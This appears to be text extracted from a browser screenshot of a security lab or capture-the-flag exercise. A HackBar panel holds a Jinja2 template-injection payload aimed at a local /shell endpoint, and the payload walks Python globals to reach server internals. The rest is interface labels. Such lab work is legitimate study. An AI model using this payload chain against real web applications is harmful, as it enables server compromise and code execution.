 不安全 | 192.168.20.1:6543/shell?shellcmd={{lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref.simple_server.ServerHandler.h... 搜索
1.0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.20.1:6543/shell?shellcmd={{lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref.simple_server.ServerHandler.http_version}}
Use POST method MODIFY HEADER
Name Value